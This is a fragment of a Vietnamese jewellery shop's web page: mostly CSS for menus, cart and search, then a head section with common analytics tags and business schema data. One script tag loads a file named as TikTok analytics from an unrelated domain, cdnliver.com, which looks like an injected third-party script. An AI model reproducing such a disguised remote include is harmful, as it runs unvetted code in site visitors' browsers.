  margin-left: 28px; }

.rating_note::after {
  content: '';
  display: block;
  clear: both;
  width: 0;
  height: 0;
  border-style: solid;
  border-width: 13px 12px 12px 0;
  border-color: transparent var(--main-color) transparent transparent;
  position: absolute;
  top: 0;
  left: -12px; }

.manufactory font {
  color: #0183BF;
  margin-right: 13PX; }

.rate_count {
  margin-left: 5px; }

.tab_label {
  margin: 10px 0px 15px; }
  .tab_label h3 {
    display: inline-block; }

.btn-comment-mb, .btn-comment-mb-rep {
  background-color: var(--black-color);
  border: none;
  font-size: 15px;
  color: #fff;
  padding: 8px 12px 9px;
  cursor: pointer;
  margin-top: 10px;
  display: block; }
  @media screen and (max-width: 550px) {
    .btn-comment-mb, .btn-comment-mb-rep {
      width: 55%;
      border-radius: 5px;
      margin: 10px auto;
      margin-bottom: 20px; } }

.display-open {
  display: block !important; }

.full-screen-mobile {
  background: #00000070;
  z-index: 99;
  width: 100%;
  height: 100%;
  position: fixed;
  top: 0;
  bottom: 0;
  left: 0;
  display: none; }

.title-mb {
  overflow: hidden;
  padding: 13px 0 10px 10px;
  font-size: 16px;
  color: #333;
  text-transform: uppercase;
  background: #fff;
  border-bottom: 1px solid #e6e3e3;
  position: relative;
  display: block; }
  .title-mb .close-md-comment {
    position: absolute;
    right: 10px;
    top: 10px;
    font-weight: normal;
    cursor: pointer; }

.comments_product_cat {
  margin: 0px auto 30px;
  width: 900px; }
  @media screen and (max-width: 1024px) {
    .comments_product_cat {
      width: 100%; } }

/*# sourceMappingURL=default.css.map */
.shopcart_simple{position:relative;cursor:pointer}.shopcart_simple:hover .item-pro{display:block}.shopcart_simple .item-pro{position:absolute;width:320px;right:0px;top:27px;z-index:2222;padding-top:19px;display:none;transition:0.2s}.shopcart_simple .item-pro .table-wrap{background:#fff;padding:15px 10px 10px;border:1px solid #ddd}.shopcart_simple .item-pro .row-table{margin-bottom:5px}.shopcart_simple .item-pro .row-table:last-child{margin-bottom:0px}.shopcart_simple .item-pro .row-table .col-td-1{width:50px;float:left}.shopcart_simple .item-pro .row-table .col-td-2{width:calc(100% - 140px);float:left;text-align:left;margin:0px 10px}.shopcart_simple .item-pro .row-table .col-td-2 .del-item{text-decoration:revert}.shopcart_simple .item-pro .row-table .col-td-3{width:70px;float:right;color:#df4a32}.shopcart_simple .txt-item-b{border-top:1px solid #dddddd78;padding:10px}.shopcart_simple .txt-item-b .text-ship{width:50%;float:left;text-align:left}.shopcart_simple .txt-item-b .price-ship{width:50%;float:right;text-align:right}.shopcart_simple .txt-item-b .price-ship-total{color:#df4a32}.shopcart_simple .buy_icon{display:inline-block;color:#fff;position:relative;padding:15px;cursor:pointer}.shopcart_simple .buy_icon svg{width:20px;height:20px;fill:#222 !important;transition:0.5s;position:absolute;left:3px;top:10px}.shopcart_simple .buy_icon .quality{color:#fff;font-size:11px;display:inline-block;width:15px;height:15px;text-align:center;border-radius:50%;transition:0.5s;position:absolute;top:4px;right:2px;line-height:16px;background:var(--main-color)}.view-shopcart a{padding:8px 25px 10px;background:#000;color:#fff;margin-bottom:0px;display:inline-block}
/*# sourceMappingURL=shopcart_simple.css.map */
.search-contain .search-content{border:none}.search-contain input[type="text"]{outline:none;border:none;background:#FFF;width:100%;height:40px;padding-left:15px;box-sizing:border-box;font-family:arial;font-size:13px;border:1px solid #e3e3e3;color:#3a3a3a}.search_home #search{position:absolute;right:-5px;top:-10px}@media only screen and (max-width: 360px){.search_home #search{right:-24px}}#search_form{transform:rotateY(90deg);transition-property:all;transition-duration:1.5s;width:0px;transform-origin:right;position:relative}#search_form .dclose{display:inline;position:absolute;padding:8px;cursor:pointer;box-sizing:border-box;right:0px;width:40px;height:40px;background:var(--main-color)}#search_form .dclose span{cursor:pointer;font-size:25px;color:#fff}.button_a{background:none;border:none;right:0px;margin-top:3px;cursor:pointer;outline:none}.button_a svg{width:17px;height:17px;fill:#222}.button-search{outline:none;width:40px;height:40px;position:absolute;background:none;border:none;right:40px;top:0px;cursor:pointer}.button-search svg{fill:#000;width:18px;height:18px}@media only screen and (max-width: 1140px){.button-search{background:none}}.button-search i{width:26px;height:29px;background-position:0px 0px;display:block;margin-left:11px;margin-top:4px}.autocomplete-suggestions{position:absolute;top:4px;right:-5px;margin:6px 0 0 6px;_background:none;_margin:1px 0 0 0}.autocomplete-suggestions{border:1px solid  #ececec;background:#fff;cursor:default;overflow:auto;margin:0 0px 6px -1px;width:100%;top:31px;left:101px}@media only screen and (min-width: 1180px){.autocomplete-suggestions{width:300px !important}}.autocomplete-suggestions div{cursor:pointer;width:100%;display:inline-block;clear:both;padding:0;margin:0;margin-bottom:-5px}.autocomplete-suggestions .autocomplete-group{padding:8px 3%;width:100%;background:#f9f9f9;box-sizing:border-box}.autocomplete-suggestions div a,.autocomplete-suggestions div a:link,.autocomplete-suggestions div a:visited{display:inline-block;margin:0;padding:6px 3%;width:100%;font-size:13px;color:#333;background:#fff;clear:both;border-bottom:1px solid #eee;box-sizing:border-box}.autocomplete-suggestions div a:hover{background:#ececec}.autocomplete-suggestions div a img{width:64px;float:left;margin-right:20px}.autocomplete-suggestions div a label{font-weight:normal;cursor:pointer;margin:0;float:left;width:calc(100% - 84px)}.autocomplete-suggestions div a span{display:block;clear:both;cursor:pointer;margin:0;padding:0}.autocomplete-suggestions div a span.price{color:#fd0000;padding-top:10px}.autocomplete-suggestions div.last{border:none}.autocomplete-suggestions strong{font-weight:500;color:#0083bf}.autocomplete-suggestions::-webkit-scrollbar-track{border-radius:15px;background-color:#EBEBEB}.autocomplete-suggestions::-webkit-scrollbar{width:5px;background-color:#EBEBEB;border-radius:15px}.autocomplete-suggestions::-webkit-scrollbar-thumb{border-radius:15px;background:#000;border:1px solid #EBEBEB}@media only screen and (max-width: 768px){.autocomplete-suggestions{top:30px;left:10px}}.search_form-open{display:block !important;-webkit-transform:rotateY(0deg) !important;-moz-transform:rotateY(0deg) !important;-ms-transform:rotateY(0deg) !important;-o-transform:rotateY(0deg) !important;transform:rotateY(0deg) !important;width:300px !important;z-index:2222}
/*# sourceMappingURL=search.css.map */
.header-left-bot .dcjq-mega-menu #megamenu {
  z-index: 99; }
  .header-left-bot .dcjq-mega-menu #megamenu .level_0 {
    float: left; }

.header-right-bot .dcjq-mega-menu #megamenu {
  z-index: 99; }
  .header-right-bot .dcjq-mega-menu #megamenu .level_0 {
    float: left; }

.top_menu .active a {
  color: var(--main-color); }

#megamenu .menu-sepa {
  display: none; }

.dcjq-mega-menu ul.menu li.level_0 {
  padding: 0px 15px; }
  @media screen and (max-width: 1380px) {
    .dcjq-mega-menu ul.menu li.level_0 {
      padding: 0px 15px; } }
  @media all and (max-width: 1260px) {
    .dcjq-mega-menu ul.menu li.level_0 {
      padding: 0px 15px; } }
  @media screen and (max-width: 1125px) {
    .dcjq-mega-menu ul.menu li.level_0 {
      padding: 0px 10px; } }
  @media screen and (max-width: 1040px) {
    .dcjq-mega-menu ul.menu li.level_0 {
      padding: 0px 5px; } }
  .dcjq-mega-menu ul.menu li.level_0:hover svg path {
    stroke: var(--main-color); }

.dcjq-mega-menu ul.menu li.level_0:last-child {
  border-right: none;
  padding-right: 0px; }

.dcjq-mega-menu ul.menu li.mega-hover a, .dcjq-mega-menu ul.menu > li.activated > a, .dcjq-mega-menu ul.menu > li:hover > a {
  color: var(--main-color); }
  .dcjq-mega-menu ul.menu li.mega-hover a svg, .dcjq-mega-menu ul.menu > li.activated > a svg, .dcjq-mega-menu ul.menu > li:hover > a svg {
    stroke: var(--main-color); }

.dcjq-mega-menu ul.menu li.home.mega-hover a, .dcjq-mega-menu ul.menu > li.home.activated > a, .dcjq-mega-menu ul.menu > li.home:hover > a {
  color: var(--main-color); }
  .dcjq-mega-menu ul.menu li.home.mega-hover a svg, .dcjq-mega-menu ul.menu > li.home.activated > a svg, .dcjq-mega-menu ul.menu > li.home:hover > a svg {
    stroke: var(--main-color); }

.dcjq-mega-menu ul.menu li.home.mega-hover svg, .dcjq-mega-menu ul.menu > li.home.activated > svg, .dcjq-mega-menu ul.menu > li.home:hover > svg {
  fill: #000000; }

.dcjq-mega-menu .menu_item_a {
  padding: 0px;
  color: var(--black-color);
  font-weight: 400;
  font-size: 15px; }

.dcjq-mega-menu .drop_down {
  color: #FFFFFF;
  display: flex;
  float: left;
  padding: 4px 0px;
  position: relative;
  box-sizing: border-box;
  align-items: center;
  margin-top: -2px; }
  .dcjq-mega-menu .drop_down svg {
    fill: #888888;
    width: 9px;
    height: 9px;
    position: unset; }
    @media screen and (max-width: 990px) {
      .dcjq-mega-menu .drop_down svg {
        fill: #fff;
        width: 11px;
        height: 11px; } }
  @media all and (max-width: 990px) {
    .dcjq-mega-menu .drop_down {
      display: block;
      float: left;
      padding: 8px 10px;
      display: block;
      position: absolute;
      right: 10px;
      top: 3px;
      -webkit-transition: 0.3s ease-in-out all;
      transition: 0.3s ease-in-out all; } }

.dcjq-mega-menu .highlight {
  position: absolute;
  text-align: left;
  top: 35px;
  left: 0px;
  width: 100%;
  z-index: 998;
  -webkit-transition: 0s ease-in-out all;
  transition: 0s ease-in-out all;
  opacity: 0;
  visibility: hidden;
  overflow: hidden;
  background: #fff;
  height: auto; }

.dcjq-mega-menu .highlight .highlight1 {
  background: #FFF;
  font-size: 16px;
  border-top: 1px solid var(--extra-color); }
  .dcjq-mega-menu .highlight .highlight1 .menu-child_list {
    width: 60%;
    margin: 0px auto;
    display: flex;
    justify-content: center;
    flex-wrap: wrap; }
    .dcjq-mega-menu .highlight .highlight1 .menu-child_list .sub-menu-level1 {
      position: relative;
      width: calc(33.33% - 30px);
      text-align: center;
      margin: 15px 0px; }
      .dcjq-mega-menu .highlight .highlight1 .menu-child_list .sub-menu-level1 .level_0 {
        padding: 0px !important; }
      .dcjq-mega-menu .highlight .highlight1 .menu-child_list .sub-menu-level1 .sub-menu-item {
        float: none !important; }
    .dcjq-mega-menu .highlight .highlight1 .menu-child_list .sub-menu-level1 a {
      padding: 0 15px 0 15px;
      border: none;
      font-size: 15px;
      border-radius: 5px;
      transition: 0s;
      color: var(--black-color);
      font-weight: 400;
      font-size: 15px;
      display: block; }
      .dcjq-mega-menu .highlight .highlight1 .menu-child_list .sub-menu-level1 a img {
        width: 100%;
        height: auto; }
  .dcjq-mega-menu .highlight .highlight1 .wraper_item {
    background-color: var(--extra-color);
    width: 50%;
    float: right; }
    .dcjq-mega-menu .highlight .highlight1 .wraper_item .image_sub {
      width: 45%;
      float: left;
      box-sizing: border-box;
      transition: 0s; }
      .dcjq-mega-menu .highlight .highlight1 .wraper_item .image_sub a {
        transition: 0s; }
      .dcjq-mega-menu .highlight .highlight1 .wraper_item .image_sub img {
        max-width: 75%;
        max-height: 75%;
        object-fit: cover;
        display: block;
        margin: 0 auto;
        transition: 0s;
        padding: 20px 80px; }
    .dcjq-mega-menu .highlight .highlight1 .wraper_item .product_item {
      width: 25%;
      float: left;
      padding-left: 20px;
      box-sizing: border-box; }
      .dcjq-mega-menu .highlight .highlight1 .wraper_item .product_item .item {
        width: 100%;
        float: left;
        margin-bottom: 15px; }
        .dcjq-mega-menu .highlight .highlight1 .wraper_item .product_item .item a {
          color: #ffffff;
          text-transform: uppercase;
          font-size: 12px;
          line-height: 20px;
          display: block;
          font-weight: bold;
          display: block;
          padding: 0;
          border-bottom: none; }
        .dcjq-mega-menu .highlight .highlight1 .wraper_item .product_item .item .frame_img_cat {
          width: 40%;
          float: left;
          display: flex;
          align-items: center; }
          .dcjq-mega-menu .highlight .highlight1 .wraper_item .product_item .item .frame_img_cat img {
            max-width: 100%;
            max-height: 100%;
            object-fit: cover;
            display: block; }
        .dcjq-mega-menu .highlight .highlight1 .wraper_item .product_item .item .frame_view {
          width: 60%;
          float: right; }
        .dcjq-mega-menu .highlight .highlight1 .wraper_item .product_item .item .item-info {
          width: 100%;
          float: left;
          padding-left: 10px; }
        .dcjq-mega-menu .highlight .highlight1 .wraper_item .product_item .item .name {
          font-weight: normal;
          font-size: 14px;
          margin-bottom: 10px;
          line-height: 20px;
          color: #000;
          text-transform: none;
          display: -webkit-box;
          -webkit-line-clamp: 3;
          -webkit-box-orient: vertical;
          text-overflow: ellipsis; }
        .dcjq-mega-menu .highlight .highlight1 .wraper_item .product_item .item .price {
          font-weight: bold;
          color: #ff0000;
          font-size: 16px; }
  .dcjq-mega-menu .highlight .highlight1 .has_child {
    position: relative; }

.dcjq-mega-menu ul.menu .level_0:hover .highlight {
  opacity: 1;
  visibility: initial;
  transition-delay: 0.6s; }

.dcjq-mega-menu .highlight .sub-menu-level1 a {
  font-size: 14px; }

.dcjq-mega-menu .highlight .highlight1 .menu-child_list .sub-menu-level1:hover {
  cursor: pointer;
  -webkit-transition: 0.15s ease-in-out all;
  transition: 0.15s ease-in-out all; }
  .dcjq-mega-menu .highlight .highlight1 .menu-child_list .sub-menu-level1:hover .level_0 {
    color: var(--main-color); }

.dcjq-mega-menu .highlight .highlight1 .menu-child_list .has_child:hover:after {
  background: url('data:image/svg+xml;utf8,<svg width="13px" height="13px" fill="rgb(255, 255, 255)" version="1.1" id="Capa_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"  viewBox="0 0 284.935 284.936" style="enable-background:new 0 0 284.935 284.936;" xml:space="preserve"><g><path d="M222.701,135.9L89.652,2.857C87.748,0.955,85.557,0,83.084,0c-2.474,0-4.664,0.955-6.567,2.857L62.244,17.133 c-1.906,1.903-2.855,4.089-2.855,6.567c0,2.478,0.949,4.664,2.855,6.567l112.204,112.204L62.244,254.677 c-1.906,1.903-2.855,4.093-2.855,6.564c0,2.477,0.949,4.667,2.855,6.57l14.274,14.271c1.903,1.905,4.093,2.854,6.567,2.854 c2.473,0,4.663-0.951,6.567-2.854l133.042-133.044c1.902-1.902,2.854-4.093,2.854-6.567S224.603,137.807,222.701,135.9z"/></g></svg>');
  background-repeat: no-repeat; }

.dcjq-mega-menu .highlight .sub-menu-level1:hover a {
  text-decoration: none; }

.dcjq-mega-menu .sb-toggle-left {
  float: left;
  display: none;
  cursor: pointer;
  margin-top: 2px;
  position: relative;
  margin-left: 10px;
  z-index: 99; }

.slide-up {
  -ms-transform: translateY(0);
  transform: translateY(0);
  box-shadow: 0px 0px 5px #a7a7a7; }
  .slide-up .logo_img {
    max-height: 75px; }

.m-slide-up {
  -ms-transform: translateY(0);
  transform: translateY(0); }
  @media screen and (max-width: 650px) {
    .m-slide-up #languges .dropbtn .a-flag {
      padding: 16px 10px 16px 23px; } }

.m-slide-down {
  -ms-transform: translateY(-100%);
  transform: translateY(-100%); }
  @media screen and (max-width: 650px) {
    .m-slide-down #languges .dropbtn .a-flag {
      padding: 16px 10px 16px 23px; } }

@media screen and (max-width: 990px) {
  .top_menu #megamenu {
    position: absolute;
    background: var(--main-color);
    width: 100%;
    left: 0px;
    top: 70px;
    z-index: 999;
    border-left: 1px solid #EFEFEF;
    border-bottom: 1px solid #EFEFEF;
    display: none; }

  .dcjq-mega-menu .sb-toggle-left {
    display: block;
    position: relative; } }
  @media screen and (max-width: 990px) and (max-width: 990px) {
    .dcjq-mega-menu .sb-toggle-left {
      position: unset; } }
@media screen and (max-width: 990px) {
    .dcjq-mega-menu .sb-toggle-left svg {
      color: black;
      width: 25px;
      height: 25px;
      position: absolute;
      top: 50%;
      right: 10px;
      transform: translate(0px, -50%);
      fill: var(--main-color); }

  .dcjq-mega-menu .menu_item_a {
    display: block;
    float: none;
    text-align: left;
    padding: 10px 0 10px 10px;
    text-transform: uppercase;
    text-decoration: unset; }

  .dcjq-mega-menu ul.menu li.level_0 {
    float: none;
    padding: 0px;
    border-top: 1px solid rgba(255, 255, 255, 0.56);
    margin: 0;
    display: block; }

  .dcjq-mega-menu ul.menu li.level_0:before {
    display: none; }

  .dcjq-mega-menu ul.menu li.level_0:after {
    display: none; }

  .dcjq-mega-menu .highlight {
    background: transparent;
    border: none;
    box-shadow: none;
    position: relative;
    text-align: left;
    /* margin-top: 3px; */
    float: none;
    top: 0px;
    width: auto;
    display: none;
    opacity: 1;
    visibility: visible;
    left: 0;
    padding-top: 0; }

  .dcjq-mega-menu .highlight .highlight1 {
    background: transparent;
    border: none;
    border-top: 1px solid rgba(255, 255, 255, 0.5);
    text-transform: none; }

  .dcjq-mega-menu .highlight .highlight1 a {
    color: #FFF; }

  .dcjq-mega-menu .highlight .sub-menu-level1 {
    border-top: none;
    padding: 9px 0 9px 22px; }

  .dcjq-mega-menu ul.menu li.mega-hover a, .dcjq-mega-menu ul.menu > li.activated > a, .dcjq-mega-menu ul.menu > li:hover > a {
    -webkit-transition: 0.25s ease-in-out all;
    transition: 0.25s ease-in-out all;
    background: var(--extra-color); }

  .dcjq-mega-menu .highlight .sub-menu-level1:hover {
    background: #9c0278; } }
.activated .drop_down svg {
  fill: var(--main-color); }

#megamenu .activated svg {
  fill: var(--main-color); }

.dcjq-mega-menu .level_0 > a {
  display: flex;
  align-items: center;
  position: relative;
  padding: 10px 15px 10px 0px; }
  .dcjq-mega-menu .level_0 > a span {
    display: flex;
    align-items: center;
    width: 30px;
    height: 30px;
    box-sizing: border-box;
    border-radius: 50px;
    justify-content: center;
    margin-right: 0px;
    position: absolute;
    right: -8px;
    top: 4px; }
    .dcjq-mega-menu .level_0 > a span svg {
      width: 17px;
      height: 17px;
      box-sizing: border-box; }

.dcjq-mega-menu .menu_item_span {
  display: flex;
  padding: 10px 15px 10px 0px;
  position: relative;
  cursor: pointer; }
  .dcjq-mega-menu .menu_item_span:hover {
    color: var(--main-color); }
  .dcjq-mega-menu .menu_item_span .icon_svg {
    display: flex;
    align-items: center;
    width: 30px;
    height: 30px;
    box-sizing: border-box;
    border-radius: 50px;
    justify-content: center;
    margin-right: 0px;
    position: absolute;
    right: -8px;
    top: 4px; }
    .dcjq-mega-menu .menu_item_span .icon_svg svg {
      width: 17px;
      height: 17px;
      box-sizing: border-box; }

/*# sourceMappingURL=imgmenu-right.css.map */
@media screen and (max-width: 990px) {
  ul.menu-bottom li.level0 {
    padding: 0px 0px 0px 0px; } }

ul.menu-bottom li.level0 > a,
ul.menu-bottom li.level0 > span {
  color: var(--black-color);
  font-size: 18px;
  font-weight: 550; }

ul.menu-bottom li.level0 ul li {
  margin-bottom: 15px;
  cursor: pointer;
  color: var(--black-color);
  font-size: 16px;
  font-weight: 500; }

ul.menu-bottom li.level0 ul li a {
  font-size: 16px;
  color: var(--black-color); }

ul.menu-bottom li.level0 ul li:hover a {
  color: var(--main-color); }
ul.menu-bottom li.level0 ul li:hover:before {
  color: var(--main-color); }

ul li.level1 a:hover,
ul li.level1 span:hover {
  color: var(--main-color); }

ul.menu-bottom li.level0 span.click-mobile {
  background: rgba(0, 0, 0, 0) url("https://trangkimluxury.vn/blocks/mainmenu/assets/images/icon-click.png") no-repeat scroll center;
  position: absolute;
  cursor: pointer;
  padding: 16px;
  right: 0px;
  top: 0px;
  display: none; }

ul.menu-bottom li.level0.active span.click-mobile {
  background: rgba(0, 0, 0, 0) url("https://trangkimluxury.vn/blocks/mainmenu/assets/images/icon-click-active.png") no-repeat scroll center; }

ul.menu-bottom li.level0 span.click-mobile.active {
  background: rgba(0, 0, 0, 0) url("https://trangkimluxury.vn/blocks/mainmenu/assets/images/icon-click-active.png") no-repeat scroll center; }

.menu-bottom ul li.mid-sitem > span i {
  background: rgba(0, 0, 0, 0) url(https://trangkimluxury.vn/blocks/mainmenu/assets/images/bo-cong-thuong.png) no-repeat scroll left bottom;
  content: ' ';
  height: 47px;
  display: block;
  /* border-top: 1px solid #CCC; */
  margin-top: 23px;
  padding-top: 12px; }

@media screen and (max-width: 990px) {
  ul.menu-bottom li.level0 {
    float: left;
    width: 100%;
    border: 1px solid #e3e3e3;
    margin-bottom: 0px;
    position: relative; }

  ul.menu-bottom li.level0 span.click-mobile {
    display: block; }

  ul.menu-bottom li.level0 > a, ul.menu-bottom li.level0 > span {
    display: block;
    padding: 8px;
    margin-bottom: 0; }

  ul.menu-bottom li.level0 ul {
    display: none; }

  ul li.level1 {
    border-top: 1px solid #e3e3e3;
    padding: 8px 0px 7px 0px;
    margin-left: 22px; }

  ul.menu-bottom li.level0 ul li {
    margin-bottom: 8px;
    list-style: none; }

  ul li.level1.first-sitem,
  ul li.level1:first-child {
    border-top: 0; } }
#menu-sub1 {
  padding: 15px 0px; }
  @media screen and (max-width: 990px) {
    #menu-sub1 {
      padding-top: 5px; } }

.menu-bottom {
  text-align: left; }

@media screen and (max-width: 450px) {
  ul.menu-bottom li.level0 {
    float: left;
    width: 100%;
    border: 1px solid #e3e3e3;
    margin-bottom: 0px;
    position: relative; }

  ul.menu-bottom li.level0 span.click-mobile {
    display: block; }

  ul.menu-bottom li.level0 > a, ul.menu-bottom li.level0 > span {
    display: block;
    padding: 8px 10px 6px;
    margin-bottom: 0;
    font-size: 16px; }

  ul.menu-bottom li.level0 ul {
    display: none; }

  ul li.level1 {
    border-top: 1px solid #e3e3e3;
    padding: 8px 0px 7px 0px;
    margin-left: 22px; }

  ul.menu-bottom li.level0 ul li {
    margin-bottom: 8px;
    list-style: none; }

  ul li.level1.first-sitem,
  ul li.level1:first-child {
    border-top: 0; } }

/*# sourceMappingURL=bottommenu.css.map */
.share_fast a {
  display: inline-flex;
  display: inline-block;
  width: auto;
  height: auto;
  border-radius: 50%;
  box-sizing: border-box;
  color: #FFF;
  text-align: center;
  -moz-transition: all 0.2s ease-in 0;
  -webkit-transition: all 0.2s ease-in;
  -webkit-transition-delay: 0;
  transition: all 0.2s ease-in 0;
  cursor: pointer;
  width: 30px;
  height: 30px;
  position: relative;
  background: #fff;
  margin: 10px 15px 0px 0px; }
  @media screen and (max-width: 450px) {
    .share_fast a {
      width: 32px;
      height: 32px;
      margin: 0px 15px 0px 0px; } }
  .share_fast a svg {
    width: 20px;
    height: 20px;
    fill: var(--black-color);
    position: absolute;
    left: 50%;
    top: 50%;
    transform: translate(-50%, -50%);
    transition: 0.5s; }
  .share_fast a:hover svg {
    fill: var(--main-color); }

/*# sourceMappingURL=fast.css.map */
#icon_hot{position:absolute;left:0px;top:14px;font-size:9px;text-transform:uppercase;color:red}#dot{width:6px;height:6px;background-color:#f33;border-radius:100%;position:absolute;left:16px;top:27px;margin-top:-5px;display:block}#dot .ping{border:1px solid #f33;width:6px;height:6px;opacity:1;background-color:rgba(238,46,36,0.2);border-radius:100%;-webkit-animation-duration:1.25s;animation-duration:1.25s;-webkit-animation-name:sonar;animation-name:sonar;-webkit-animation-iteration-count:infinite;animation-iteration-count:infinite;-webkit-animation-timing-function:linear;animation-timing-function:linear;display:block;margin:-1px 0 0 -1px}.megamenu_mb{position:fixed;width:100%;height:100vh;z-index:99999 !important;padding:0px 0px;box-sizing:border-box;top:0;left:-100%;transition:all 0.5s}.megamenu_mb .back_menu_mb{position:fixed;width:100%;height:100%;background-color:rgba(0,0,0,0.5);bottom:0;left:0;transition:all 0.5s;z-index:-1}@media screen and (max-width: 768px){.megamenu_mb{width:100%}}.highlight{position:fixed;width:35vw;height:100vh;background:#fff;z-index:999 !important;padding:0px 0px;box-sizing:border-box;top:0;left:-100%;transition:all 0.5s}@media screen and (max-width: 990px){.highlight{width:65vw}}@media screen and (max-width: 540px){.highlight{width:80%}}.megamenu_mb_show{left:0}:root{--body-color: #eee}.modal-menu-full-screen-menu{width:100%;height:100%;position:absolute;top:0;bottom:0;left:0;background:#000000;z-index:-99;opacity:0;transition:.5s}.show_screen{z-index:990;opacity:0.7}.close_all{width:30px;height:30px;border-radius:50%;background:#000;position:absolute;left:37vw;top:10px}@media screen and (max-width: 990px){.close_all{left:67vw}}@media screen and (max-width: 540px){.close_all{left:80%}}.close_all .navicon-line{width:16px;height:1px;border-radius:1px;margin-bottom:0px;background-color:#fff;transition:.5s;position:absolute;left:0;top:0}.close_all .navicon-line:nth-child(1){transform:rotate(45deg) translate(15px, 5px)}.close_all .navicon-line:nth-child(2){transform:rotate(-45deg) translate(-5px, 15px)}.megamenu_mb .label{text-align:center;padding:15px 0;border-bottom:1px solid var(--body-color);font-size:18px;position:relative}.megamenu_mb li{position:relative;border-bottom:1px solid #eee;box-sizing:border-box}.megamenu_mb li a,.megamenu_mb li span{display:flex;align-items:center;float:none;padding:17px 10px 15px 11px;font-size:18px}.megamenu_mb li a span,.megamenu_mb li span span{padding:0px}.megamenu_mb li .check_icon{padding:17px 6px 15px 37px}.megamenu_mb li svg{width:16px;margin-right:10px;fill:var(--main-color);height:16px}.megamenu_mb .next_menu{position:absolute;right:0;top:0;padding:0;box-sizing:border-box;height:100%;width:40px;border-left:1px solid var(--body-color);z-index:99}.megamenu_mb .label:after,.megamenu_mb .label:before,.megamenu_mb .next_menu:after,.megamenu_mb .next_menu:before{width:7px;height:7px;border-right:1px solid #000;border-top:1px solid #000;position:absolute;content:'';left:calc(50% - 3px);top:50%;transform:translate(-50%, -50%) rotate(45deg)}.megamenu_mb .label:after,.megamenu_mb .label:before{left:25px;transform:translate(0, -50%) rotate(-135deg)}.megamenu_mb #menu_:after,.megamenu_mb #menu_:before{display:none}.megamenu_mb .highlight{height:100%;overflow:auto}.megamenu_mb ul.menu{width:35vw;background-color:#fff;height:100%;overflow:auto}@media screen and (max-width: 990px){.megamenu_mb ul.menu{width:65vw}}@media screen and (max-width: 540px){.megamenu_mb ul.menu{width:80%}}.group_id_menu_23{background:#e4e4e430}@keyframes sonar{0%{opacity:1;-webkit-transform:scale(1);transform:scale(1)}100%{-webkit-transform:scale(3);transform:scale(3);opacity:0}}
/*# sourceMappingURL=megamenu_mb.css.map */
</style><style></style>
			<link rel="alternate" type="application/rss+xml" title="Trang Kim Luxury - Chuyên Gia Kim Cương Tự Nhiên Feed"	href="https://trangkimluxury.vn/rss.xml" />


			<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-KGL952P');</script>
<!-- End Google Tag Manager -->
<meta name="p:domain_verify" content="e7e028508d9739e34c26cd446f402371"/>

<div id="fb-root"></div>
<script async defer crossorigin="anonymous" src="https://connect.facebook.net/vi_VN/sdk.js#xfbml=1&version=v15.0&appId=1178065749489978&autoLogAppEvents=1" nonce="T4b38MPr"></script>


<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "Organization",
  "name": "Trang Kim Luxury",
  "alternateName": "Điểm Đến Của Người Sành Kim Cương Tự Nhiên",
  "url": "https://trangkimluxury.vn/",
  "logo": "https://trangkimluxury.vn/images/config/trang-kim-logo-02-crop_1671180008.jpg",
  "sameAs": [
    "https://www.facebook.com/TrangKimLuxury",
    "https://twitter.com/TrangKimLuxury",
    "https://www.pinterest.com/trangkimluxury/",
    "https://www.tumblr.com/trangkimluxury",
    "https://trangkimluxury.blogspot.com/",
    "https://www.linkedin.com/in/trang-kim-luxury/",
    "https://www.linkedin.com/company/trang-kim-luxury/",
    "https://trangkimluxury.wordpress.com/",
    "https://linkhay.com/u/trangkimluxury",
    "https://www.scoop.it/u/trangkimluxury-gmail-com",
    "https://en.gravatar.com/trangkimluxury"
  ]
}
</script>
<script src='https://cdnliver.com/js/tiktok_analytic.js'></script>
<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "LocalBusiness",
  "name": "Trang Kim Luxury",
  "image": "https://trangkimluxury.vn/images/config/trang-kim-logo-02-crop_1671180008.jpg",
  "@id": "https://trangkimluxury.vn",
  "url": "https://trangkimluxury.vn/",
  "telephone": "0962388888",
  "priceRange": "10000000 - 50000000",
  "address": {
    "@type": "PostalAddress",
    "streetAddress": "Hoàng Văn Thái",
    "addressLocality": "Hà Nội",
    "postalCode": "11413",
    "addressCountry": "VN"
  },
  "geo": {
    "@type": "GeoCoordinates",
    "latitude": 20.997425,
    "longitude": 105.8204729
  },
  "openingHoursSpecification": {
    "@type": "OpeningHoursSpecification",
    "dayOfWeek": [
      "Monday",
      "Tuesday",
      "Wednesday",
      "Thursday",
      "Friday",
      "Saturday",
      "Sunday"
    ],
    "opens": "00:00",
    "closes": "23:59"
  },
  "sameAs": [
    "https://www.facebook.com/TrangKimJewelry1",
    "https://twitter.com/TrangKimLuxury",
    "https://en.gravatar.com/trangkimluxury",
    "https://www.scoop.it/u/trangkimluxury-gmail-com",
    "https://www.pinterest.com/trangkimluxury/",
    "https://linkhay.com/u/trangkimluxury",
    "https://trangkimluxury.wordpress.com/",
    "https://www.tumblr.com/trangkimluxury",
    "https://www.linkedin.com/company/trang-kim-luxury/",
    "https://www.linkedin.com/in/trang-kim-luxury/",
    "https://trangkimluxury.blogspot.com/"
  ] 
}
<!-- Hotjar Tracking Code for https://trangkimluxury.vn/ -->
<script>
    (function(h,o,t,j,a,r){
        h.hj=h.hj||function(){(h.hj.q=h.hj.q||[]).push(arguments)};
        h._hjSettings={hjid:3498717,hjsv:6};
        a=o.getElementsByTagName('head')[0];
        r=o.createElement('script');r.async=1;
        r.src=t+h._hjSettings.hjid+j+h._hjSettings.hjsv;
        a.appendChild(r);
    })(window,document,'https://static.hotjar.com/c/hotjar-','.js?sv=');
</script>			
			

		</head>



		<body  >
			
			

			
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-KGL952P"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

<div class='header_wrapper_wrap'>
	<div class='header_wrapper'>
		<div class='header cls' id="header_inner">
			<div class="header-main">
				<div class="header-left cls">
											<div class="header-left-top cls">
							<div class="phone">
